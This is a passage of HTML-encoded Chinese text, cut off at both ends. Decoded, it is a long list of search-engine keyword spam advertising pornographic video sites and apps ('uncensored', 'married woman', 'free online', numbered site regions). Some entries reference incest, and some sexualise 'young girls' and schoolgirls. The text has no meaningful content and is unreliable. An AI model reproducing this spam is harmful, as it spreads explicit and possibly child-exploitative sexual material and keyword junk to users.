919;&#24576;&#23381;&#39640;&#28526;&#28526;&#21943;&#35270;&#39057;&#23381;&#22919;&#44;&#20122;&#27954;&#31934;&#21697;&#32508;&#21512;&#27431;&#32654;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#23273;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#44;&#20037;&#20037;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;&#22812;&#22812;&#97;&#118;&#19981;&#21345;&#44;&#25805;&#36924;&#36164;&#28304;&#44;&#20013;&#25991;&#23383;&#24149;&#63;&#118;&#19968;&#32423;&#26080;&#30721;&#44;&#20813;&#36153;&#26080;&#30721;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#30721;&#30340;&#20813;&#36153;&#19981;&#21345;&#27611;&#29255;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#19981;&#22312;&#32447;&#26080;&#30721;&#35270;&#39057;&#44;&#19997;&#34972;&#26080;&#30721;&#98;&#116;&#32593;&#31449;&#44;&#40644;&#33394;&#26080;&#30721;&#67;&#79;&#77;&#32593;&#31449;&#44;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#26080;&#30721;&#20037;&#20037;&#57;&#57;&#44;&#23567;&#27901;&#29595;&#21033;&#20122;&#39640;&#28165;&#26080;&#30721;&#20013;&#25991;&#44;&#26080;&#30721;&#33394;&#97;&#118;&#19968;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#25104;&#20154;&#97;&#22823;&#29255;&#22823;&#29255;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#38889;&#26377;&#30721;&#22312;&#32447;&#19968;&#21306;&#44;&#22312;&#32447;&#35266;&#30475;&#21320;&#22812;&#20122;&#27954;&#19968;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#25293;&#33258;&#22312;&#32447;&#25773;&#25918;&#44;&#27431;&#32654;&#26085;&#38889;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#44;&#31881;&#23273;&#23567;&#27884;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#20154;&#20154;&#29245;&#20154;&#20154;&#29245;&#20154;&#20154;&#23381;&#22919;&#44;&#34588;&#26691;&#65;&#86;&#22269;&#20869;&#31934;&#21697;&#33258;&#22312;&#32447;&#25293;&#44;&#22269;&#20135;&#36164;&#28304;&#22312;&#32447;&#25773;&#25918;&#44;&#57;&#57;&#21320;&#22812;&#31119;&#21033;&#31934;&#21697;&#35270;&#39057;&#44;&#31070;&#39532;&#21320;&#22812;&#35270;&#39057;&#44;&#20122;&#27954;&#20061;&#20061;&#20061;&#44;&#26085;&#38889;&#21320;&#22812;&#30005;&#24433;&#44;&#27431;&#32654;&#33394;&#36924;&#44;&#22269;&#20135;&#20599;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#44;&#19969;&#39321;&#20116;&#26376;&#32508;&#21512;&#44;&#31070;&#39532;&#21320;&#22812;&#44;&#22269;&#20135;&#21518;&#36827;&#30333;&#23273;&#32728;&#33216;&#22312;&#32447;&#21160;&#28459;&#44;&#22269;&#20135;&#35064;&#33310;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;&#21512;&#38598;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#34588;&#26691;&#40635;&#35910;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#44;&#33394;&#27442;&#65;&#86;&#20122;&#27954;&#19968;&#21306;&#26080;&#30721;&#23569;&#22919;&#44;&#26080;&#30721;&#29245;&#21040;&#29190;&#39640;&#28526;&#25277;&#25616;&#21943;&#27700;&#23381;&#22919;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#24433;&#38498;&#44;&#21320;&#22812;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#22312;&#32447;&#44;&#22269;&#20135;&#20146;&#23376;&#20081;&#44;&#38738;&#23089;&#20048;&#26497;&#21697;&#35270;&#35273;&#30427;&#23476;&#97;&#118;&#44;&#27431;&#32654;&#26085;&#26412;&#19977;&#32423;&#23569;&#22919;&#19977;&#32423;&#20037;&#20037;&#44;&#20037;&#20037;&#29245;&#20013;&#25991;&#23383;&#44;&#31119;&#21033;&#22312;&#32447;&#19968;&#21306;&#44;&#20154;&#22971;&#26080;&#30721;&#19987;&#21306;&#20013;&#25991;&#23383;&#24149;&#44;&#29408;&#29408;&#24178;&#29408;&#25805;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#29245;&#29245;&#29245;&#24202;&#25103;&#44;&#20154;&#22971;&#12398;&#20013;&#25991;&#23383;&#24149;&#44;&#22823;&#39321;&#34121;&#22823;&#39321;&#34121;&#23609;&#20154;&#22312;&#32447;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#44;&#23569;&#22919;&#20177;&#20081;&#27611;&#29255;&#26080;&#30721;&#44;&#22269;&#20135;&#40635;&#33457;&#35910;&#21095;&#20256;&#23186;&#20837;&#21475;&#44;&#20234;&#20154;&#26149;&#33394;&#32;&#26085;&#38889;&#44;&#20122;&#27954;&#31934;&#21697;&#30333;&#19997;&#21943;&#30333;&#27974;&#26080;&#30721;&#44;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19987;&#21306;&#23429;&#30007;&#44;&#57;&#49;&#23273;&#33609;&#27431;&#32654;&#20037;&#20037;&#20037;&#20061;&#20061;&#20061;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#33394;&#24773;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#44;&#22812;&#27442;&#26080;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#33258;&#22312;&#32447;&#23548;&#33322;&#44;&#26085;&#38889;&#19977;&#32423;&#35270;&#39057;&#44;&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#19987;&#21306;&#44;&#57;&#55;&#97;&#118;&#40635;&#35910;&#34588;&#26691;&#19968;&#21306;&#20108;&#21306;&#44;&#20813;&#36153;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#29616;&#32447;&#20011;&#44;&#20122;&#27954;&#65;&#86;&#20013;&#25991;&#20108;&#21306;&#44;&#22269;&#20869;&#31934;&#21697;&#31119;&#21033;&#44;&#50;&#48;&#50;&#48;&#26497;&#21697;&#31934;&#21697;&#22269;&#20135;&#44;&#22269;&#20135;&#21345;&#19968;&#21345;&#20108;&#21345;&#19977;&#44;&#22269;&#20135;&#31934;&#21697;&#29590;&#29590;&#29590;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20122;&#27954;&#21320;&#22812;&#44;&#25104;&#20154;&#20813;&#36153;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#28608;&#24773;&#57;&#49;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#20813;&#36153;&#44;&#31934;&#21697;&#27431;&#32654;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#44;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24433;&#38498;&#44;&#20013;&#25991;&#23383;&#23383;&#24149;&#22312;&#32447;&#20013;&#44;&#22269;&#20135;&#22823;&#29255;&#20813;&#36153;&#22825;&#22825;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#25104;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#27704;&#20037;&#23159;&#23159;&#20845;&#26376;&#22312;&#32447;&#35270;&#39057;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#24433;&#35270;&#44;&#24028;&#23569;&#22919;&#51;&#20570;&#29232;&#49;&#20262;&#29702;&#44;&#20132;&#49;&#51;&#48;&#48;&#21512;&#38598;&#27431;&#32654;&#25104;&#20154;&#24615;&#44;&#20154;&#20154;&#24178;&#20154;&#20154;&#25805;&#20154;&#20154;&#29245;&#57;&#57;&#44;&#30333;&#19997;&#26657;&#33457;&#32;&#33258;&#24944;&#21040;&#29245;&#34588;&#20083;&#26085;&#26412;&#44;&#26085;&#26085;&#39551;&#66;&#66;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#52;&#52;&#51;&#56;&#56;&#120;&#20813;&#36153;&#39640;&#28165;&#30005;&#35270;&#21095;&#35266;&#30475;&#44;&#51;&#46;&#32;&#24615;&#29467;&#20132;&#20570;&#24859;&#63;&#63;&#63;&#63;&#30007;&#33390;&#44;&#25104;&#24180;&#20813;&#36153;&#22269;&#20135;&#22823;&#29255;&#44;&#22269;&#20135;&#25104;&#20154;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#52;&#21345;&#44;&#31934;&#21697;&#26080;&#30721;&#20135;&#21306;&#19968;&#21306;&#20108;&#44;&#20845;&#26376;&#33394;&#23159;&#23159;&#44;&#20122;&#27954;&#21320;&#22812;&#31119;&#21033;&#30005;&#24433;&#44;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#33394;&#24773;&#32593;&#44;&#21320;&#22812;&#31070;&#39532;&#44;&#21320;&#22812;&#24433;&#38498;&#44;&#32508;&#21512;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#22312;&#32447;&#44;&#23159;&#23159;&#32508;&#21512;&#44;&#22269;&#20135;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#39640;&#28526;&#32905;&#27442;&#23569;&#22919;&#65;&#29255;&#22312;&#32447;&#30475;&#44;&#26085;&#26412;&#22823;&#23610;&#24230;&#29233;&#20570;&#32593;&#31449;&#44;&#22269;&#20135;&#28608;&#24773;&#35270;&#39057;&#20837;&#21475;&#44;&#30007;&#20154;&#26742;&#22899;&#20154;&#23617;&#20813;&#36153;&#32593;&#31449;&#44;&#22269;&#20135;&#23569;&#22899;&#35270;&#39057;&#44;&#22823;&#23398;&#29983;&#20037;&#20037;&#39321;&#34121;&#22269;&#20135;&#32447;&#30475;&#35266;&#30475;&#44;&#26085;&#26412;&#26080;&#30721;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#44;&#20037;&#20037;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#22899;&#21516;&#44;&#31934;&#21697;&#21866;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#36275;&#30103;&#44;&#22269;&#20135;&#26080;&#30721;&#19987;&#21306;&#22269;&#20135;&#20081;&#30721;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#21306;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#22312;&#32447;&#19968;&#21306;&#35266;&#30475;&#44;&#31859;&#22855;&#22312;&#32447;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#44;&#26085;&#38889;&#22269;&#20135;&#27431;&#32654;&#20037;&#20037;&#44;&#24615;&#19968;&#20081;&#19968;&#25630;&#19968;&#20132;&#19968;&#20262;&#19968;&#24615;&#44;&#21320;&#22812;&#20037;&#20037;&#20037;&#20037;&#20037;&#31105;&#25773;&#30005;&#24433;&#44;&#27431;&#32654;&#32982;&#29087;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#19996;&#20140;&#28909;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#19987;&#21306;&#20813;&#36153;&#44;&#27431;&#32654;&#22269;&#20135;&#26085;&#38889;&#21478;&#31867;&#35270;&#39057;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#20122;&#27954;&#33394;&#35825;&#44;&#27431;&#32654;&#25104;&#20154;&#20037;&#20037;&#19968;&#20108;&#19977;&#21306;&#29255;&#44;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#21160;&#28459;&#23567;&#40644;&#29255;&#20813;&#36153;&#44;&#26080;&#30721;&#20154;&#22971;&#22312;&#32447;&#35270;&#39057;&#44;&#26085;&#38889;&#27431;&#32676;&#20132;&#80;&#29255;&#20869;&#23556;&#20013;&#25991;&#44;&#27431;&#27954;&#27431;&#32654;&#31934;&#21697;&#26085;&#38889;&#33394;&#21320;&#22812;&#44;&#24180;&#36731;&#28418;&#20142;&#23567;&#23569;&#22919;&#29702;&#35770;&#29255;&#35270;&#39057;&#44;&#24456;&#40644;&#24456;&#28379;&#33633;&#24456;&#33394;&#24773;&#30340;&#23567;&#35828;&#44;&#22235;&#34382;&#31934;&#21697;&#23490;&#23518;&#23569;&#22919;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#20154;&#33394;&#31449;&#44;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#33394;&#35270;&#39057;&#44;&#20122;&#27954;&#19977;&#32423;&#27611;&#29255;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#20122;&#27954;&#27431;&#27954;&#22269;&#20135;&#32508;&#21512;&#97;&#8564;&#26080;&#30721;&#44;&#32508;&#21512;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#25104;&#38;&#97;&#117;&#109;&#108;&#59;&#118;&#20154;&#29255;&#19981;&#21345;&#26080;&#30721;&#44;&#20122;&#27954;&#26080;&#30721;&#35270;&#39057;&#32593;&#31449;&#44;&#57;&#49;&#22312;&#32447;&#26368;&#26032;&#20813;&#36153;&#44;&#57;&#49;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#44;&#23159;&#23159;&#33394;&#23159;&#23159;&#24320;&#24515;&#20116;&#26376;&#22235;&#25151;&#25773;&#25773;&#44;&#28608;&#24773;&#23159;&#23159;&#19969;&#39321;&#33394;&#20116;&#26376;&#32508;&#21512;&#28145;&#29233;&#37326;&#33457;&#44;&#23159;&#23159;&#20234;&#20154;&#20116;&#26376;&#22825;&#33394;&#32508;&#21512;&#28608;&#24773;&#32593;&#44;&#26080;&#30721;&#31934;&#21697;&#19981;&#21345;&#20116;&#26376;&#22825;&#28608;&#24773;&#44;&#22235;&#25151;&#25773;&#25773;&#19969;&#39321;&#24320;&#24515;&#23159;&#23159;&#20234;&#20154;&#44;&#29408;&#29408;&#20116;&#26376;&#28608;&#24773;&#19969;&#39321;&#20845;&#26376;&#44;&#19969;&#39321;&#33457;&#22312;&#32447;&#30005;&#24433;&#23567;&#35828;&#35266;&#30475;&#44;&#19969;&#39321;&#33457;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#20813;&#36153;&#44;&#19969;&#39321;&#33457;&#35270;&#39057;&#36164;&#28304;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#20037;&#20037;&#32508;&#21512;&#44;&#20122;&#27954;&#31532;&#19968;&#20116;&#26376;&#22825;&#23159;&#23159;&#19969;&#39321;&#23548;&#33322;&#44;&#32670;&#32670;&#35270;&#39057;&#32593;&#31449;&#44;&#32670;&#32670;&#25104;&#20154;&#35270;&#39057;&#44;&#30007;&#22899;&#32670;&#32670;&#35270;&#39057;&#44;&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#20135;&#31934;&#21697;&#19968;&#32447;&#20108;&#32447;&#19977;&#32447;&#33426;&#26524;&#44;&#38738;&#26592;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#39640;&#28165;&#35199;&#29916;&#44;&#26085;&#20135;&#19968;&#32447;&#20108;&#32447;&#19977;&#32447;&#32593;&#31449;&#44;&#27431;&#32654;&#24615;&#21463;&#88;&#88;&#88;&#88;&#40657;&#20154;&#88;&#89;&#88;&#24615;&#29245;&#44;&#22269;&#31934;&#20135;&#21697;&#19968;&#21697;&#20108;&#21697;&#22269;&#31934;&#21697;&#54;&#57;&#88;&#88;&#44;&#26085;&#20135;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#44;&#28779;&#36771;&#36771;&#35270;&#39057;&#44;&#28779;&#36771;&#36771;&#31119;&#21033;&#97;&#112;&#112;&#23548;&#33322;&#44;&#28779;&#36771;&#36771;&#35270;&#39057;&#20813;&#36153;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#44;&#28779;&#36771;&#36771;&#25104;&#20154;&#31119;&#21033;&#97;&#112;&#112;&#23548;&#33322;&#44;&#22269;&#20135;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#22269;&#20135;&#51;&#21306;&#44;&#20037;&#29233;&#26080;&#30721;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20081;&#20154;&#20262;&#20013;&#25991;&#35270;&#39057;&#39640;&#28165;&#35270;&#39057;&#44;&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#29702;&#35770;&#29255;&#20813;&#36153;&#44;&#57;&#56;&#20037;&#20037;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#44;&#25104;&#22312;&#32447;&#20154;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#44;&#27431;&#32654;&#98;&#26080;&#30721;&#35270;&#39057;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#24433;&#38498;&#44;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#27611;&#29255;&#44;&#57;&#49;&#35270;&#39057;&#32593;&#44;&#57;&#49;&#22825;&#22530;&#22269;&#20135;&#22312;&#32447;&#44;&#22312;&#32447;&#25773;&#25918;&#44;&#20122;&#27954;&#57;&#49;&#44;&#57;&#49;&#31119;&#21033;&#24433;&#38498;&#44;&#20037;&#20037;&#31934;&#21697;&#20154;&#22971;&#31995;&#21015;&#26080;&#30721;&#19987;&#21306;&#44;&#32508;&#21512;&#33394;&#31934;&#21697;&#22269;&#20135;&#44;&#20013;&#25991;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#19968;&#21306;&#44;&#20813;&#36153;&#20154;&#25104;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#44;&#27431;&#32654;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#23383;&#24149;&#44;&#19968;&#26412;&#33394;&#36947;&#97;&#118;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#44;&#27431;&#32654;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#22269;&#20135;&#20108;&#21306;&#44;&#26085;&#26412;&#27431;&#32654;&#20122;&#27954;&#35270;&#39057;&#44;&#39321;&#34121;&#21866;&#21866;&#35270;&#39057;&#44;&#39321;&#34121;&#35270;&#39057;&#36719;&#20214;&#65;&#80;&#80;&#44;&#39321;&#34121;&#27745;&#40644;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#44;&#20116;&#26376;&#22825;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#25773;&#25918;&#44;&#20154;&#20154;&#33609;&#20154;&#20154;&#44;&#33394;&#35270;&#39057;&#32508;&#21512;&#44;&#29408;&#29408;&#33394;&#23159;&#23159;&#19969;&#39321;&#20845;&#26376;&#44;&#20116;&#26376;&#23159;&#23159;&#20845;&#26376;&#19969;&#39321;&#32508;&#21512;&#44;&#24320;&#24515;&#28608;&#24773;&#32508;&#21512;&#32593;&#44;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#32;&#22269;&#20135;&#32;&#21478;&#31867;&#32;&#26080;&#30721;&#44;&#34588;&#26691;&#65;&#86;&#40065;&#19968;&#40065;&#19968;&#40065;&#19968;&#40065;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#31934;&#21697;&#20037;&#20037;&#21050;&#28608;&#35270;&#39057;&#44;&#39640;&#28165;&#26080;&#30721;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#20081;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#31934;&#21697;&#19981;&#21345;&#44;&#25104;&#24180;&#26080;&#30721;&#97;&#8564;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#20108;&#21306;&#44;&#22825;&#22825;&#24433;&#35270;&#32508;&#21512;&#33394;&#44;&#57;&#57;&#57;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#20037;&#20037;&#35270;&#39057;&#44;&#22899;&#21516;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#31934;&#21697;&#44;&#25163;&#26426;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#44;&#22269;&#20135;&#19968;&#32423;&#23148;&#29255;&#65;&#29255;&#65;&#65;&#65;&#27611;&#29255;&#65;&#32423;&#35797;&#30475;&#29255;&#44;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#27954;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#44;&#29408;&#29408;&#33394;&#22108;&#22108;&#29408;&#29408;&#29408;&#29408;&#33394;&#32508;&#21512;&#20037;&#32769;&#21496;&#26426;&#44;&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#20037;&#20037;&#20037;&#28010;&#28526;&#97;&#118;&#44;&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#44;&#22269;&#20135;&#22312;&#32447;&#19981;&#21345;&#19968;&#21306;&#44;&#26085;&#38889;&#27874;&#22810;&#37326;&#32467;&#34915;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20840;&#20813;&#36153;&#65;&#32423;&#27611;&#29255;&#25163;&#26426;&#20813;&#36153;&#30475;&#44;&#31934;&#21697;&#35270;&#39057;&#19968;&#20108;&#19977;&#22235;&#21306;&#23548;&#33322;&#44;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#44;&#32508;&#21512;&#22270;&#21306;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#44;&#20122;&#27954;&#20234;&#20154;&#25104;&#20037;&#20037;&#32508;&#21512;&#44;&#27431;&#32654;&#21345;&#19968;&#21345;&#20108;&#44;&#120;&#120;&#120;&#120;&#20869;&#23556;&#20013;&#22269;&#32769;&#22919;&#44;&#19981;&#21345;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#44;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#44;&#20013;&#25991;&#23383;&#24149;&#20013;&#25991;&#26080;&#30721;&#26377;&#30721;&#44;&#31934;&#21697;&#57;&#49;&#31038;&#21306;&#22312;&#32447;&#31105;&#29255;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#32508;&#21512;&#20998;&#21306;&#44;&#55;&#55;&#55;&#33394;&#29408;&#29408;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#25104;&#20840;&#19977;&#20154;&#19990;&#30028;&#20813;&#36153;&#35266;&#30475;&#44;&#20813;&#36153;&#22269;&#20135;&#25293;&#20037;&#20037;&#21463;&#25293;&#20037;&#20037;&#44;&#20122;&#27954;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#44;&#20844;&#36710;&#31995;&#20363;&#19968;&#31532;&#57;&#54;&#37096;&#20998;&#38405;&#35835;&#44;&#57;&#56;&#20037;&#20037;&#20154;&#22971;&#23569;&#22919;&#28608;&#24773;&#21866;&#21866;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#25163;&#26426;&#22312;&#32447;&#30005;&#24433;&#44;&#53;&#50;&#27431;&#32654;&#26085;&#26085;&#22812;&#22812;&#25784;&#24433;&#38498;&#44;&#20037;&#20037;&#87;&#87;&#87;&#20813;&#36153;&#20154;&#25104;&#20154;&#29255;&#44;&#20122;&#27954;&#20122;&#27954;&#20154;&#25104;&#32508;&#21512;&#32593;&#31449;&#22270;&#29255;&#44;&#29436;&#21451;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#65;&#86;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#33539;&#20912;&#20912;&#35270;&#39057;&#44;&#20122;&#27954;&#20234;&#20154;&#20037;&#20037;&#32508;&#21512;&#32593;&#31449;&#44;&#20122;&#27954;&#26368;&#26032;&#27704;&#20037;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#30721;&#31934;&#21697;&#23381;&#22919;&#35270;&#39057;&#44;&#22269;&#20135;&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#23435;&#38632;&#29734;&#19979;&#38754;&#22909;&#32039;&#22909;&#28287;&#22909;&#29245;&#44;&#31895;&#20102;&#22823;&#20102;&#32;&#25972;&#36827;&#21435;&#22909;&#29245;&#35270;&#39057;&#44;&#20061;&#33394;&#22312;&#32447;&#44;&#24180;&#36731;&#30340;&#22970;&#22970;&#72;&#68;&#39640;&#28165;&#20013;&#25991;&#44;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#26080;&#20013;&#25991;&#44;&#20122;&#27954;&#40644;&#33394;&#29305;&#32423;&#29255;&#26080;&#30721;&#97;&#118;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#44;&#22269;&#20135;&#83;&#85;&#86;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#54;&#44;&#22269;&#20135;&#31934;&#21697;&#31934;&#21326;&#28082;&#32593;&#31449;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#20037;&#20813;&#36153;&#35266;&#30475;&#44;&#23569;&#22919;&#20154;&#22971;&#20599;&#20154;&#31934;&#21697;&#26080;&#30721;&#35270;&#39057;&#26032;&#28010;&#44;&#20037;&#20037;&#21320;&#22812;&#26080;&#30721;&#40065;&#19997;&#29255;&#21320;&#22812;&#31934;&#21697;&#44;&#20122;&#27954;&#31934;&#21697;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#20081;&#23376;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#21561;&#28526;&#44;&#21448;&#29245;&#21